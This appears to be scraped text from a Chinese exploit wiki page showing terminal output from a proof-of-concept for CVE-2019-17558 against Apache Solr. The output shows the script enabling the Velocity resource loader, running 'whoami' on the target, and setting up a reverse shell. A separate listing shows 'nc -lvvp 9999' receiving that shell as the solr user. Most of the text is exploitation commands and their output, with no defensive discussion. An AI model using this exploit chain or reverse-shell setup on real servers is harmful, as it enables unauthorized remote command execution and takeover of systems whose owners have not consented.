 3. root@iZm5e9346f3qfzai3fn9j7Z:~
[root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from :54568.
bash: cannot set terminal process group (463): Inappropriate ioctl for device
bash: no job control in this shell
solr@6ae906813db1:/opt/solr/server$ whoami
whoami
solr
solr@6ae906813db1:/opt/solr/server$
5. root@iZm5e9346f3qfzai3fn9j7Z:~
[root@iZm5e9346f3qfzai3fn9j7Z ~]# python3 POC.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Apache Solr 5.0.0 - 8.3.1
+  使用格式: python3 cve-2019-17558.py
+  Url    >>> http://xxx.xxx.xxx.xxx:8983
+  Cmd    >>> whoami(命令执行)
+  Cmd    >>> shell(反弹shell)
+------------------------------------------
Please input Attack Url
Url >>> http:// :8983
[o] 成功获得core_name,Url为: http:// :8983/solr/demo/config
[o] POST请求成功将params.resource.loader.enabled设置为True
Cmd >>> whoami
[o] 漏洞成功利用,响应为
0  solr
Cmd >>> shell
请输入监听IP   >>>
请输入监听PORT >>> 9999
PeiQi 文库